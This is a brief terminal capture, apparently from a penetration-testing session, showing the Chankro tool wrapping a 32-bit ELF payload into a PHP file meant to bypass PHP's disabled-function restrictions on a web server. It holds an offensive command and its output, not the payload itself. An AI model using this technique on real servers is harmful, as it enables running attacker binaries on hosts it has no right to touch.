 (rizkyblackhat㉿ )-[~/tools/chankro-reborn]
$ ./chankro.py -a 32 -p payl86.elf -o chankro.php -t /tmp
Chankro
ver. 0.5.0
- @TheXC3LL
- @RizkyBlackHat
[i] Payload binary : payl86.elf
[i] Architecture : 32
[i] Output : chankro.php
[!] Done!